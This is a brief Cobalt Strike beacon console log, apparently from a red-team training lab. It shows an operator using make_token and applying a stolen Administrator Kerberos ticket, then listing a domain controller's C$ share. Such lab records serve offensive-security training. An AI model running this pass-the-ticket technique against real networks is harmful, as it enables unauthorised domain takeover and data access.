 beacon> make_token CYBER\Administrator FakePass
[*] Tasked beacon to create a token for CYBER\Administrator
[+] host called home, sent: 46 bytes
[+] Impersonated DEV\bfarmer
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\Administrator.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\Administrator.kirbi
[+] host called home, sent: 2752 bytes
beacon> ls \\dc-1\c$
[*] Tasked beacon to list files in \\dc-1\c$
[+] host called home, sent: 27 bytes
[*] Listing: \\dc-1\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/19/2021 09:22:26 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/25/2022 11:20:17 inetpub
dir 02/23/2018 11:06:05 PerfLogs
dir 08/21/2022 10:22:29 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 02/25/2022 12:10:08 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 01/20/2022 15:50:53 Shares
dir 02/19/2021 10:18:17 System Volume Information
dir 05/15/2021 16:48:31 Users
dir 08/21/2022 10:13:50 Windows
379kb fil 01/28/2021 07:09:16 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT
512mb fil 08/22/2022 00:06:58 pagefile.sys